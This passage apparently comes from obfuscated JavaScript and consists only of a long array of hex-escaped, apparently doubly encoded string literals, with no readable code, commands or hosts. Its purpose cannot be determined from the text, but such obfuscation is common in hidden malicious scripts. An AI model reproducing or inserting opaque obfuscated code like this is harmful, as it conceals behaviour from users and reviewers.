x4f\x70','\x4e\x42\x35\x77\x52\x52\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x4e\x68\x77\x37\x76\x44\x6d\x67\x33\x43\x6e\x63\x4b\x48\x53\x7a\x2f\x43\x6b\x63\x4b\x63\x77\x71\x4d\x4a\x61\x51\x3d\x3d','\x77\x35\x76\x43\x71\x63\x4f\x73\x57\x73\x4f\x31\x77\x71\x73\x3d','\x77\x37\x35\x4e\x77\x36\x54\x43\x6a\x42\x41\x3d','\x77\x71\x42\x72\x77\x36\x38\x3d','\x77\x37\x4a\x4a\x77\x36\x35\x78\x77\x37\x68\x6f','\x77\x35\x4a\x39\x77\x71\x46\x50\x77\x35\x34\x6e','\x42\x67\x72\x43\x72\x73\x4f\x79\x77\x71\x33\x44\x68\x32\x59\x3d','\x5a\x73\x4b\x31\x77\x36\x37\x43\x6c\x30\x66\x44\x71\x51\x3d\x3d','\x77\x70\x50\x44\x76\x44\x73\x3d','\x61\x57\x59\x31\x49\x4d\x4b\x6e\x77\x34\x6e\x43\x76\x67\x3d\x3d','\x77\x71\x76\x44\x74\x6e\x59\x55\x43\x51\x6b\x3d','\x4a\x38\x4b\x55\x43\x47\x63\x3d','\x77\x71\x48\x44\x69\x63\x4f\x32\x77\x35\x33\x43\x72\x46\x30\x3d','\x56\x4d\x4b\x79\x77\x37\x37\x43\x68\x55\x6f\x3d','\x46\x6b\x4d\x52','\x77\x6f\x6e\x44\x76\x38\x4f\x2f\x41\x4d\x4f\x67\x77\x37\x31\x34\x77\x36\x44\x44\x72\x43\x70\x6b\x56\x63\x4b\x30\x54\x73\x4b\x72\x77\x72\x52\x33\x77\x35\x46\x4c\x77\x72\x42\x63\x77\x72\x46\x44\x47\x30\x6f\x54\x77\x71\x39\x61\x77\x34\x37\x44\x76\x4d\x4b\x6f\x65\x55\x30\x62\x77\x70\x76\x44\x73\x58\x63\x51\x77\x37\x4e\x73\x77\x6f\x56\x4e\x77\x34\x73\x43\x77\x37\x33\x44\x6f\x63\x4b\x75\x77\x34\x50\x43\x68\x41\x3d\x3d','\x63\x33\x67\x39\x4c\x4d\x4b\x72','\x50\x53\x6f\x30','\x77\x71\x56\x36\x49\x77\x3d\x3d','\x56\x73\x4b\x51\x77\x36\x6b\x3d','\x64\x63\x4f\x30\x77\x37\x51\x3d','\x50\x48\x41\x6f','\x77\x71\x6f\x4e\x77\x36\x73\x3d','\x48\x73\x4b\x30\x77\x37\x49\x3d','\x77\x37\x62\x44\x68\x52\x49\x3d','\x77\x36\x66\x44\x74\x73\x4f\x6e','\x45\x41\x72\x43\x6d\x4d\x4b\x76\x5a\x79\x41\x3d','\x59\x38\x4b\x4d\x77\x70\x78\x37\x4c\x73\x4f\x46\x77\x6f\x4e\x57','\x77\x70\x77\x34\x77\x34\x55\x3d','\x77\x72\x52\x37\x49\x33\x38\x61','\x4b\x6e\x50\x43\x74\x38\x4f\x50\x4c\x77\x67\x3d','\x77\x34\x74\x63\x77\x72\x51\x3d','\x77\x35\x66\x44\x75\x55\x55\x3d','\x77\x34\x4d\x2b\x77\x70\x72\x43\x75\x38\x4b\x44\x4a\x67\x3d\x3d','\x77\x35\x6e\x44\x6f\x67\x51\x3d','\x77\x72\x64\x6f\x77\x36\x51\x44\x77\x37\x5a\x4a','\x77\x70\x39\x6d\x4f\x48\x41\x3d','\x77\x72\x72\x43\x69\x38\x4b\x31','\x57\x43\x6a\x43\x75\x67\x3d\x3d','\x53\x4d\x4f\x43\x77\x36\x41\x3d','\x77\x70\x6a\x44\x6a\x45\x63\x47\x43\x51\x7a\x44\x73\x4d\x4b\x6a','\x50\x38\x4b\x64\x77\x6f\x5a\x30','\x42\x57\x67\x69','\x4d\x52\x46\x46\x63\x53\x4c\x43\x6f\x38\x4b\x70\x43\x78\x4e\x6a\x4b\x79\x52\x67\x44\x4d\x4b\x4a\x56\x73\x4f\x2f\x52\x4d\x4f\x55\x4a\x4d\x4b\x2f\x77\x72\x73\x7a\x77\x37\x6b\x75\x53\x73\x4b\x70\x77\x72\x67\x73\x50\x73\x4b\x57\x66\x38\x4f\x71\x77\x34\x45\x75\x77\x34\x50\x44\x6d\x68\x78\x33\x61\x41\x3d\x3d','\x77\x71\x6a\x43\x71\x79\x76\x43\x6d\x73\x4f\x76\x77\x37\x7a\x44\x75\x38\x4b\x38\x77\x71\x72\x44\x70\x6a\x46\x56\x77\x70\x46\x79\x46\x73\x4b\x68\x77\x35\x74\x56\x77\x71\x72\x43\x6d\x73\x4b\x6f\x77\x71\x38\x4a\x5a\x38\x4b\x51\x77\x34\x55\x4e\x77\x37\x63\x75\x77\x72\x54\x44\x70\x52\x76\x44\x6d\x38\x4f\x7a\x43\x67\x58\x43\x67\x6e\x6b\x59\x77\x34\x73\x3d','\x77\x71\x77\x4f\x77\x36\x45\x3d','\x58\x52\x6f\x72','\x66\x44\x55\x59\x65\x42\x44\x44\x70\x32\x46\x52\x4d\x63\x4b\x38','\x77\x34\x4a\x67\x77\x71\x4a\x4f\x77\x36\x6b\x36\x47\x57\x6a\x44\x6c\x38\x4f\x64','\x77\x6f\x6a\x44\x70\x38\x4f\x55','\x77\x35\x6e\x44\x67\x4d\x4f\x4e\x49\x6e\x77\x37','\x4a\x73\x4b\x62\x77\x71\x77\x53\x44\x43\x55\x30\x4f\x41\x3d\x3d','\x77\x70\x6e\x43\x74\x63\x4b\x57','\x77\x6f\x44\x44\x74\x6d\x66\x43\x6f\x38\x4b\x36\x77\x36\x45\x3d','\x41\x4d\x4b\x71\x77\x34\x38\x3d','\x62\x47\x30\x2f\x49\x73\x4b\x72\x77\x36\x34\x3d','\x58\x4d\x4f\x77\x77\x36\x4a\x37\x77\x72\x66\x43\x70\x52\x54\x44\x75\x53\x6a\x43\x67\x51\x3d\x3d','\x52\x48\x4d\x54\x54\x63\x4f\x39\x46\x48\x63\x69\x77\x71\x54\x43\x67\x4d\x4b\x6d\x59\x63\x4b\x56\x77\x70\x72\x44\x76\x41\x3d\x3d','\x5a\x73\x4b\x77\x77\x36\x44\x43\x6a\x55\x63\x3d','\x77\x35\x78\x6c\x77\x34\x73\x3d','\x77\x6f\x76\x44\x69\x38\x4f\x32\x77\x6f\x51\x3d','\x49\x63\x4b\x52\x77\x6f\x73\x79\x46\x79\x45\x2f','\x56\x47\x4d\x39','\x65\x44\x67\x4e\x58\x6a\x72\x44\x70\x57\x41\x3d','\x77\x72\x37\x43\x6e\x73\x4b\x52','\x48\x6d\x58\x44\x69\x51\x3d\x3d','\x77\x72\x34\x51\x77\x36\x70\x38\x77\x70\x73\x38\x77\x70\x58\x44\x69\x32\x76\x44\x6e\x51\x3d\x3d','\x77\x6f\x54\x44\x69\x68\x50\x43\x74\x73\x4f\x36\x4d\x46\x48\x43\x75\x6d\x2f\x43\x6f\x4d\x4b\x78','\x77\x34\x49\x2b\x65\x69\x63\x72\x77\x72\x74\x2f\x57\x55\x58\x43\x74\x78\x6c\x34\x47\x48\x6b\x47\x77\x37\x37\x43\x76\x57\x50\x43\x6c\x54\x37\x43\x6e\x31\x37\x44\x71\x41\x35\x58\x4e\x63\x4b\x78\x77\x6f\x4c\x43\x6f\x38\x4b\x43\x77\x72\x59\x55\x49\x48\x72\x43\x6e\x73\x4f\x2b\x77\x70\x44\x44\x6c\x38\x4b\x65\x77\x70\x73\x3d','\x77\x71\x64\x79\x77\x36\x6b\x62\x77\x36\x74\x65','\x77\x35\x4c\x44\x6f\x79\x59\x3d','\x77\x36\x44\x44\x6e\x69\x6f\x3d','\x77\x70\x2f\x44\x67\x44\x38\x3d','\x77\x71\x44\x44\x6a\x38\x4f\x70','\x62\x63\x4f\x78\x77\x34\x66\x43\x73\x4d\x4b\x4b\x51\x63\x4b\x45\x77\x36\x38\x3d','\x77\x70\x52\x58\x77\x36\x55\x3d','\x77\x70\x2f\x44\x74\x44\x49\x3d','\x44\x38\x4b\x6e\x77\x34\x59\x3d','\x63\x56\x52\x52','\x65\x73\x4b\x6a\x77\x37\x30\x3d','\x77\x70\x66\x43\x75\x63\x4b\x65','\x47\x78\x67\x33','\x46\x4d\x4b\x61\x77\x72\x63\x3d','\x77\x6f\x70\x43\x41\x56\x58\x44\x75\x63\x4f\x6b','\x4f\x54\x4c\x43\x73\x67\x3d\x3d','\x77\x34\x6f\x36\x77\x37\x6b\x3d','\x77\x71\x64\x79\x77\x36\x67\x44\x77\x37\x5a\x4a\x55\x79\x6b\x30\x53\x51\x63\x3d','\x5a\x47\x30\x7a\x4d\x4d\x4b\x34\x77\x36\x48\x43\x76\x57\x4d\x3d','\x4b\x57\x48\x44\x69\x38\x4b\x32\x4b\x31\x73\x76\x77\x35\x54\x44\x6b\x73\x4f\x4f\x77\x6f\x41\x3d','\x77\x36\x46\x56\x77\x36\x31\x78\x77\x6f\x77\x79\x77\x6f\x4c\x44\x6e\x41\x3d\x3d','\x77\x6f\x6c\x63\x77\x36\x4d\x3d','\x77\x37\x44\x44\x76\x33\x45\x3d','\x64\x7a\x54\x43\x6d\x51\x3d\x3d','\x77\x71\x48\x44\x6f\x44\x59\x3d','\x77\x37\x48\x44\x68\x4d\x4f\x58\x49\x41\x3d\x3d','\x77\x6f\x54\x43\x71\x38\x4b\x2b\x77\x34\x72\x44\x74\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x70\x52\x70\x4a\x67\x3d\x3d','\x66\x38\x4f\x70\x77\x72\x77\x65\x45\x73\x4f\x35\x4c\x63\x4b\x72\x77\x34\x50\x43\x69\x7a\x42\x58\x54\x6b\x31\x6f\x77\x36\x37\x43\x6e\x69\x66\x44\x6c\x38\x4f\x43\x77\x70\x38\x47\x49\x78\x66\x44\x74\x45\x4c\x43\x68\x63\x4f\x52\x51\x63\x4f\x55\x4a\x4d\x4b\x47\x77\x36\x2f\x44\x75\x38\x4f\x69\x77\x37\x34\x65\x63\x38\x4b\x71\x77\x36\x34\x3d','\x4b\x58\x58\x44\x72\x41\x3d\x3d','\x44\x63\x4b\x38\x77\x70\x49\x3d','\x50\x38\x4b\x55\x46\x58\x54\x43\x6b\x4d\x4f\x2f','\x44\x4d\x4b\x36\x77\x34\x55\x3d','\x77\x37\x50\x44\x75\x57\x37\x44\x68\x4d\x4f\x57\x77\x35\x59\x3d','\x77\x34\x6b\x52\x77\x34\x4c\x43\x6d\x6c\x6a\x44\x75\x41\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4f\x67','\x77\x35\x4e\x47\x77\x6f\x6f\x3d','\x53\x38\x4f\x79\x77\x37\x4e\x55\x41\x73\x4f\x47\x42\x73\x4b\x42\x77\x37\x45\x3d','\x77\x71\x42\x65\x47\x4d\x4f\x6e\x77\x71\x7a\x43\x6c\x51\x3d\x3d','\x47\x38\x4b\x31\x77\x37\x77\x3d','\x77\x6f\x6c\x32\x43\x51\x3d\x3d','\x77\x6f\x58\x43\x73\x73\x4f\x78\x52\x4d\x4f\x35','\x77\x34\x31\x74\x77\x71\x31\x62\x77\x35\x34\x39','\x77\x35\x76\x44\x74\x73\x4f\x53','\x41\x38\x4f\x36\x77\x37\x5a\x64\x46\x38\x4f\x4b','\x43\x68\x35\x35\x5a\x78\x50\x43\x67\x77\x3d\x3d','\x61\x6c\x52\x66','\x50\x57\x34\x77\x4b\x63\x4b\x73\x77\x36\x4d\x3d','\x4d\x48\x66\x43\x74\x63\x4f\x64\x50\x67\x3d\x3d','\x77\x70\x41\x6d\x77\x36\x63\x3d','\x77\x37\x73\x52\x77\x37\x49\x3d','\x77\x6f\x42\x6e\x4e\x58\x73\x46\x77\x72\x63\x36\x45\x31\x63\x3d','\x77\x34\x41\x4d\x77\x34\x58\x43\x6a\x6c\x6a\x44\x6f\x77\x3d\x3d','\x77\x37\x6e\x44\x6c\x53\x51\x3d','\x77\x71\x4c\x44\x76\x63\x4f\x2b','\x77\x35\x38\x64\x77\x34\x44\x44\x67\x4d\x4f\x34\x77\x71\x33\x44\x75\x45\x50\x44\x6c\x38\x4b\x58','\x77\x70\x33\x43\x6e\x4d\x4b\x63','\x42\x30\x54\x44\x70\x55\x77\x65\x77\x6f\x30\x3d','\x61\x58\x77\x70','\x77\x70\x68\x54\x4c\x41\x3d\x3d','\x77\x6f\x6e\x44\x69\x63\x4f\x42\x77\x35\x52\x37','\x77\x6f\x34\x4e\x77\x34\x44\x44\x67\x38\x4f\x70\x77\x71\x4d\x3d','\x42\x6d\x58\x44\x6b\x51\x3d\x3d','\x77\x72\x66\x43\x70\x73\x4b\x51','\x77\x70\x76\x44\x67\x73\x4f\x59','\x77\x36\x76\x44\x73\x31\x50\x44\x6c\x38\x4f\x51\x77\x35\x66\x44\x75\x63\x4b\x53','\x77\x70\x6c\x73\x50\x33\x6b\x58\x77\x72\x59\x3d','\x77\x71\x2f\x44\x75\x4d\x4f\x72','\x77\x70\x37\x43\x6a\x4d\x4b\x66','\x41\x42\x2f\x43\x67\x63\x4f\x31\x55\x63\x4b\x6b\x77\x34\x54\x43\x76\x51\x7a\x43\x6c\x38\x4b\x77\x77\x35\x39\x79\x77\x35\x73\x7a\x77\x71\x59\x3d','\x46\x4d\x4b\x76\x77\x37\x41\x3d','\x54\x52\x44\x43\x6c\x63\x4f\x38\x56\x73\x4b\x6c\x77\x36\x2f\x44\x75\x42\x48\x43\x6c\x63\x4b\x30\x77\x35\x31\x7a\x77\x35\x4d\x6f\x77\x71\x30\x43','\x77\x37\x72\x43\x6d\x4d\x4f\x32\x77\x35\x77\x70\x77\x36\x4d\x46\x57\x46\x59\x3d','\x50\x58\x41\x74\x5a\x63\x4b\x45','\x77\x34\x76\x44\x72\x44\x4d\x3d','\x77\x6f\x2f\x43\x71\x38\x4b\x6b\x77\x37\x6e\x44\x71\x4d\x4f\x4f','\x46\x77\x6a\x43\x72\x41\x3d\x3d','\x51\x57\x74\x61','\x50\x38\x4b\x45\x77\x6f\x42\x37\x49\x73\x4f\x59\x77\x71\x67\x4f\x77\x37\x68\x4e\x77\x35\x4d\x3d','\x77\x34\x6a\x43\x71\x73\x4f\x32\x56\x73\x4f\x31\x77\x71\x42\x33','\x48\x38\x4b\x43\x77\x37\x66\x44\x6c\x4d\x4b\x65\x52\x77\x3d\x3d','\x77\x34\x74\x36\x77\x72\x34\x3d','\x77\x6f\x7a\x44\x6e\x4d\x4f\x74','\x49\x38\x4b\x4e\x77\x70\x74\x37\x50\x38\x4f\x65','\x4c\x73\x4b\x39\x77\x35\x45\x3d','\x77\x36\x48\x44\x71\x7a\x54\x43\x6e\x52\x46\x53\x77\x6f\x72\x44\x6a\x73\x4f\x47\x50\x44\x6a\x43\x6d\x43\x52\x57\x57\x38\x4b\x69\x45\x51\x62\x43\x70\x6b\x34\x7a','\x77\x36\x6e\x44\x71\x79\x63\x3d','\x50\x38\x4b\x45\x77\x6f\x42\x37\x49\x73\x4f\x59\x77\x71\x67\x4f\x77\x37\x68\x4e\x77\x35\x4e\x53\x77\x71\x73\x62\x77\x71\x46\x4e\x45\x63\x4f\x34\x77\x72\x33\x44\x75\x44\x6a\x44\x74\x4d\x4f\x38\x56\x45\x68\x41','\x77\x35\x6b\x6c\x77\x70\x7a\x43\x72\x63\x4b\x50\x47\x79\x41\x3d','\x77\x70\x7a\x44\x67\x44\x72\x43\x6e\x4d\x4f\x61\x43\x77\x3d\x3d','\x4f\x69\x7a\x43\x6e\x77\x3d\x3d','\x45\x78\x50\x43\x6a\x38\x4b\x37\x65\x6a\x7a\x44\x72\x6e\x48\x43\x6c\x78\x5a\x2b\x77\x6f\x4d\x61\x62\x63\x4f\x4c\x77\x6f\x42\x31\x77\x70\x46\x61\x52\x48\x37\x43\x6d\x4d\x4b\x77\x4f\x57\x59\x4a\x47\x6d\x37\x43\x72\x38\x4f\x43\x77\x70\x76\x43\x6d\x69\x44\x43\x68\x73\x4b\x42\x43\x51\x3d\x3d','\x53\x42\x41\x51','\x58\x44\x51\x6d\x77\x34\x44\x44\x69\x6b\x41\x75','\x77\x70\x46\x30\x77\x37\x4a\x41\x77\x70\x6b\x70\x54\x33\x48\x43\x6f\x67\x3d\x3d','\x77\x6f\x56\x6c\x4a\x48\x6b\x4b\x77\x72\x41\x6e','\x42\x69\x49\x66\x77\x37\x51\x34\x77\x34\x44\x44\x67\x44\x6e\x43\x6f\x67\x3d\x3d','\x48\x30\x58\x43\x76\x41\x3d\x3d','\x77\x6f\x44\x44\x69\x53\x48\x43\x6e\x4d\x4f\x48\x44\x58\x72\x43\x72\x58\x37\x43\x75\x73\x4f\x72\x77\x36\x4d\x52\x50\x4d\x4f\x6a\x77\x72\x54\x43\x72\x38\x4f\x32\x4f\x53\x46\x45\x4d\x38\x4b\x67\x77\x35\x59\x7a\x77\x34\x72\x43\x76\x41\x38\x61\x4d\x63\x4f\x79\x45\x73\x4b\x77\x77\x37\x59\x3d','\x77\x72\x33\x44\x67\x4d\x4f\x74\x77\x35\x33\x43\x73\x56\x73\x56','\x46\x6d\x5a\x4b\x56\x4d\x4b\x6c\x43\x53\x67\x37','\x61\x63\x4f\x6b\x77\x34\x34\x3d','\x57\x6d\x66\x43\x67\x4d\x4b\x59\x47\x47\x7a\x43\x6c\x38\x4b\x79\x77\x35\x77\x3d','\x4e\x63\x4b\x59\x46\x33\x62\x43\x69\x73\x4f\x32\x77\x37\x62\x44\x70\x38\x4f\x70\x77\x6f\x6c\x49\x45\x73\x4b\x33\x77\x37\x68\x31\x77\x34\x31\x55\x77\x35\x54\x43\x67\x78\x76\x43\x67\x67\x3d\x3d','\x48\x38\x4b\x4f\x77\x6f\x6b\x3d','\x77\x70\x44\x43\x76\x73\x4b\x6d\x77\x37\x66\x44\x71\x41\x3d\x3d','\x41\x77\x48\x43\x70\x4d\x4f\x77\x77\x71\x48\x44\x6f\x41\x3d\x3d','\x49\x38\x4b\x65\x43\x77\x3d\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x55\x77\x35\x31\x76\x77\x71\x77\x55\x77\x6f\x33\x44\x6f\x45\x72\x44\x70\x45\x4d\x3d','\x77\x35\x7a\x43\x6a\x73\x4f\x41','\x77\x36\x76\x44\x6e\x6a\x68\x75\x77\x34\x77\x79\x77\x70\x73\x3d','\x4e\x6d\x50\x43\x71\x73\x4f\x41','\x77\x36\x46\x59\x77\x36\x62\x43\x67\x68\x44\x43\x6d\x77\x3d\x3d','\x77\x35\x52\x75\x77\x36\x30\x3d','\x77\x6f\x76\x44\x68\x4d\x4f\x68','\x77\x72\x72\x43\x69\x4d\x4b\x77\x77\x34\x64\x79\x77\x37\x46\x75\x51\x52\x39\x52\x77\x6f\x73\x3d','\x77\x71\x6e\x44\x6e\x38\x4f\x73\x77\x6f\x4c\x44\x6d\x38\x4b\x58\x77\x6f\x4c\x43\x67\x67\x3d\x3d','\x45\x67\x77\x75','\x77\x34\x56\x74\x77\x72\x56\x56\x77\x34\x6b\x77\x4b\x58\x54\x44\x70\x73\x4f\x4d','\x77\x36\x74\x66\x77\x36\x56\x6b\x77\x34\x31\x6e\x45\x63\x4f\x4b\x77\x36\x73\x3d','\x77\x6f\x54\x44\x67\x43\x66\x43\x6a\x77\x3d\x3d','\x48\x30\x44\x44\x71\x55\x63\x50\x77\x70\x45\x3d','\x53\x52\x6e\x43\x6b\x38\x4f\x76','\x4a\x32\x48\x44\x68\x38\x4b\x73\x4d\x30\x77\x3d','\x77\x6f\x6a\x44\x74\x6e\x72\x43\x72\x38\x4b\x36\x77\x36\x5a\x54','\x51\x32\x7a\x43\x69\x73\x4b\x61\x43\x6d\x30\x3d','\x66\x58\x4e\x65','\x77\x34\x2f\x44\x73\x55\x59\x3d','\x77\x70\x50\x43\x72\x63\x4b\x39','\x77\x70\x7a\x44\x70\x46\x45\x3d','\x77\x6f\x56\x71\x4a\x67\x3d\x3d','\x77\x71\x4c\x44\x76\x32\x48\x44\x6a\x63\x4f\x4d\x77\x35\x48\x44\x6f\x38\x4f\x56\x77\x70\x37\x44\x6c\x44\x35\x50\x77\x70\x49\x6b\x55\x63\x4b\x79','\x77\x36\x70\x44\x77\x35\x4e\x69\x77\x37\x35\x70\x47\x73\x4f\x44','\x77\x70\x48\x43\x67\x4d\x4b\x44','\x77\x71\x35\x79\x77\x36\x38\x65','\x44\x52\x37\x43\x6a\x4d\x4b\x31\x64\x44\x50\x44\x68\x58\x76\x43\x6e\x51\x3d\x3d','\x77\x37\x74\x55\x77\x36\x6c\x6c\x77\x37\x68\x7a','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x63\x4b\x69\x42\x44\x4e\x33\x49\x51\x3d\x3d','\x49\x4d\x4b\x77\x77\x35\x76\x43\x70\x4d\x4b\x62','\x4f\x47\x55\x76\x61\x4d\x4b\x66\x50\x77\x3d\x3d','\x77\x35\x72\x44\x68\x73\x4f\x43\x77\x35\x46\x77\x77\x72\x6b\x46\x77\x6f\x7a\x44\x70\x67\x33\x44\x71\x6c\x33\x43\x6c\x6e\x42\x6b\x77\x72\x52\x41','\x57\x6a\x6b\x2f\x77\x35\x4c\x44\x68\x67\x3d\x3d','\x44\x68\x54\x43\x75\x73\x4f\x5a\x77\x72\x54\x44\x70\x57\x55\x3d','\x77\x6f\x33\x43\x72\x38\x4b\x38\x77\x37\x66\x44\x75\x38\x4f\x48\x77\x37\x63\x65\x63\x6a\x6b\x6c\x4a\x63\x4b\x62\x5a\x6b\x59\x7a\x64\x68\x6e\x43\x6b\x63\x4f\x71\x4c\x73\x4f\x30\x77\x37\x33\x43\x74\x4d\x4f\x65\x64\x44\x30\x3d','\x77\x36\x68\x4e\x77\x36\x78\x6a\x77\x36\x6b\x3d','\x77\x37\x7a\x44\x68\x6d\x49\x3d','\x77\x37\x33\x44\x6f\x69\x2f\x43\x6e\x51\x78\x55','\x77\x71\x50\x44\x6a\x63\x4f\x75\x77\x35\x50\x43\x76\x31\x51\x53\x77\x34\x54\x44\x71\x63\x4f\x64\x65\x32\x72\x44\x67\x48\x72\x44\x6d\x63\x4f\x35\x46\x53\x55\x3d','\x77\x34\x37\x43\x70\x38\x4f\x76\x52\x4d\x4f\x35','\x5a\x63\x4b\x73\x77\x36\x33\x43\x6b\x46\x58\x44\x74\x45\x46\x6e','\x77\x36\x74\x52\x77\x37\x6c\x74\x77\x6f\x77\x30\x77\x70\x50\x44\x67\x57\x72\x44\x6a\x69\x59\x66\x77\x37\x54\x43\x6a\x38\x4b\x43\x4e\x63\x4f\x66\x58\x73\x4f\x66','\x61\x54\x77\x56\x66\x7a\x59\x3d','\x57\x7a\x30\x78\x77\x34\x50\x44\x6b\x55\x63\x72\x4d\x47\x6f\x3d','\x77\x34\x54\x44\x69\x38\x4f\x56\x77\x34\x78\x78\x77\x72\x63\x44\x77\x6f\x34\x3d','\x77\x70\x7a\x44\x76\x33\x7a\x43\x6f\x38\x4b\x6e\x77\x36\x64\x38\x52\x44\x7a\x43\x71\x6a\x50\x44\x76\x6c\x70\x34\x77\x6f\x39\x4c\x55\x51\x3d\x3d','\x4b\x6b\x4c\x44\x76\x30\x49\x63\x77\x6f\x44\x43\x74\x63\x4f\x68\x4d\x6a\x4d\x4b\x77\x71\x73\x4c','\x77\x36\x31\x30\x77\x72\x6a\x44\x67\x45\x33\x43\x74\x41\x3d\x3d','\x4f\x4d\x4b\x4e\x77\x70\x64\x33\x49\x73\x4f\x43\x77\x71\x49\x35\x77\x34\x77\x3d','\x41\x77\x4e\x2b\x63\x78\x50\x43\x6d\x41\x3d\x3d','\x77\x34\x44\x44\x72\x47\x6a\x44\x67\x73\x4f\x4d\x77\x34\x72\x44\x75\x4d\x4b\x59','\x77\x71\x4c\x44\x71\x33\x45\x41\x43\x52\x49\x3d','\x77\x6f\x56\x47\x41\x31\x37\x44\x6e\x63\x4f\x6b\x65\x55\x67\x5a\x77\x6f\x6e\x44\x75\x41\x3d\x3d','\x49\x32\x37\x43\x73\x4d\x4f\x62\x4c\x78\x4d\x3d','\x43\x45\x6e\x44\x75\x55\x51\x48\x77\x6f\x41\x3d','\x77\x71\x2f\x43\x6e\x4d\x4b\x73\x77\x35\x4e\x76\x77\x36\x77\x3d','\x77\x35\x55\x49\x77\x34\x58\x43\x6a\x55\x6e\x44\x73\x77\x3d\x3d','\x77\x71\x58\x43\x6c\x4d\x4b\x67\x77\x35\x4a\x36','\x77\x6f\x63\x51\x77\x34\x66\x44\x6c\x38\x4f\x70\x77\x72\x67\x3d','\x49\x58\x41\x7a','\x77\x35\x33\x43\x76\x73\x4f\x71\x51\x73\x4f\x6f\x77\x72\x30\x3d','\x77\x72\x64\x38\x77\x36\x41\x52\x77\x37\x42\x53','\x77\x35\x55\x7a\x77\x70\x48\x43\x75\x38\x4b\x44\x4a\x77\x3d\x3d','\x77\x71\x62\x44\x70\x48\x30\x41\x45\x67\x7a\x44\x72\x38\x4b\x31\x62\x41\x3d\x3d','\x77\x70\x42\x78\x4f\x47\x30\x58\x77\x71\x30\x3d','\x47\x31\x54\x44\x72\x55\x30\x44\x77\x6f\x76\x43\x71\x63\x4f\x4c\x4a\x6a\x41\x4d\x77\x71\x30\x3d','\x46\x73\x4b\x66\x77\x37\x44\x44\x67\x4d\x4b\x65\x58\x41\x3d\x3d','\x77\x72\x7a\x43\x6b\x63\x4b\x6b\x77\x37\x66\x44\x75\x38\x4f\x4f\x77\x37\x63\x63\x59\x57\x55\x77','\x42\x67\x66\x43\x6b\x38\x4b\x76\x5a\x79\x45\x3d','\x77\x71\x6e\x44\x67\x38\x4f\x31\x77\x37\x76\x43\x72\x55\x45\x4a\x77\x34\x62\x44\x75\x73\x4b\x48\x59\x6d\x6e\x44\x6a\x77\x3d\x3d','\x53\x53\x41\x36\x77\x35\x54\x44\x6c\x31\x30\x3d','\x4f\x43\x6f\x53\x77\x36\x30\x7a\x4b\x51\x59\x2b\x65\x38\x4b\x5a\x5a\x73\x4b\x6f\x42\x42\x52\x33\x50\x58\x76\x43\x72\x6e\x34\x74\x77\x71\x31\x45\x66\x41\x3d\x3d','\x77\x71\x6a\x44\x6c\x4d\x4f\x78\x77\x34\x6e\x43\x72\x45\x59\x3d','\x50\x43\x7a\x43\x6e\x38\x4b\x77\x64\x6a\x7a\x44\x6d\x47\x48\x43\x67\x6a\x30\x4b\x77\x71\x34\x78\x56\x73\x4f\x38\x77\x70\x31\x5a\x77\x70\x67\x49\x53\x57\x6a\x44\x69\x67\x3d\x3d','\x4d\x73\x4b\x2b\x77\x35\x54\x43\x70\x4d\x4b\x54\x54\x4d\x4f\x58\x77\x72\x52\x55\x66\x77\x35\x31\x77\x36\x48\x44\x74\x73\x4f\x4a\x77\x70\x49\x49\x51\x4d\x4f\x72\x77\x37\x31\x79\x77\x6f\x58\x44\x74\x32\x50\x44\x75\x77\x4c\x44\x6d\x69\x74\x63\x77\x6f\x38\x3d','\x77\x35\x44\x44\x6e\x63\x4f\x4b\x4e\x6e\x77\x67','\x59\x4d\x4f\x48\x77\x37\x52\x73\x77\x70\x62\x43\x72\x67\x4c\x44\x74\x52\x2f\x43\x6b\x4d\x4f\x4c\x4b\x48\x6e\x44\x6f\x78\x68\x45\x77\x72\x54\x44\x72\x47\x64\x66\x77\x36\x63\x3d','\x57\x73\x4f\x7a\x77\x37\x52\x45\x43\x63\x4f\x4b\x42\x73\x4b\x51\x77\x72\x76\x44\x6f\x48\x67\x63\x57\x33\x5a\x34\x77\x35\x6a\x43\x71\x79\x62\x44\x6e\x38\x4f\x59\x77\x6f\x68\x43\x5a\x52\x58\x44\x72\x51\x58\x44\x6b\x73\x4f\x4d\x66\x4d\x4f\x76\x43\x4d\x4b\x38\x77\x37\x54\x43\x72\x38\x4b\x33\x77\x36\x51\x33','\x4b\x33\x67\x6f\x66\x38\x4b\x45\x50\x67\x3d\x3d','\x77\x34\x59\x4c\x77\x34\x72\x44\x68\x38\x4f\x43\x77\x71\x72\x44\x6f\x6b\x6e\x44\x6d\x4d\x4b\x56\x77\x34\x54\x44\x6c\x6c\x6e\x43\x74\x4d\x4b\x43\x56\x4d\x4f\x64\x77\x34\x45\x33\x77\x70\x41\x4a\x47\x6a\x6f\x47\x77\x6f\x51\x69\x51\x63\x4b\x37','\x77\x6f\x44\x44\x6c\x7a\x76\x43\x6d\x4d\x4f\x4c\x45\x46\x62\x44\x70\x6e\x44\x43\x71\x38\x4b\x6b\x77\x36\x41\x55\x4a\x73\x4f\x71','\x77\x37\x54\x44\x76\x79\x6a\x43\x69\x51\x78\x50','\x77\x72\x4a\x34\x77\x37\x51\x44\x77\x36\x74\x55\x53\x41\x3d\x3d','\x42\x42\x50\x43\x6c\x63\x4b\x2b\x63\x6a\x37\x43\x6e\x32\x62\x43\x69\x68\x4d\x32\x77\x6f\x4d\x47\x62\x41\x3d\x3d','\x77\x37\x70\x70\x77\x71\x44\x44\x68\x6c\x44\x43\x74\x54\x73\x3d','\x77\x34\x73\x46\x77\x34\x54\x43\x69\x30\x33\x44\x70\x77\x73\x68\x77\x34\x6a\x44\x70\x41\x4e\x34\x77\x70\x48\x43\x74\x67\x3d\x3d','\x44\x6c\x6e\x44\x6f\x6c\x67\x65\x77\x70\x59\x3d','\x77\x37\x56\x43\x77\x36\x42\x6e\x77\x6f\x34\x6d\x77\x70\x51\x3d','\x77\x36\x2f\x43\x6f\x38\x4f\x68\x63\x4d\x4f\x76\x77\x72\x31\x68\x77\x72\x33\x44\x73\x6e\x4a\x68','\x77\x36\x68\x46\x77\x36\x48\x43\x6c\x68\x44\x43\x67\x41\x3d\x3d','\x45\x52\x72\x43\x69\x38\x4b\x70\x65\x69\x44\x44\x6c\x44\x7a\x44\x69\x41\x51\x77\x77\x34\x31\x64','\x4e\x6d\x48\x43\x67\x51\x3d\x3d','\x4f\x79\x6b\x51\x77\x34\x34\x6e\x4d\x54\x30\x37\x63\x38